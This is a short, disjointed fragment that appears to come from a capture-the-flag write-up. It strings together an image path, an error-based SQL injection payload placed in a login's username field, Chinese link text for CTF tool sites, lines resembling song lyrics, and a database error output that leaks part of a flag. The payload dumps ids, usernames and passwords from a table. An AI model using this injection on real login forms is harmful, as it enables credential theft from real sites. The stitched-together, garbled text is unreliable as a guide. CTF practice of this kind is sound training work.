 username=1'^extractvalue(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1))))%23&password=123456
Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
TO WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~1flagflag{b9c66c5f-83ca-45d2-83'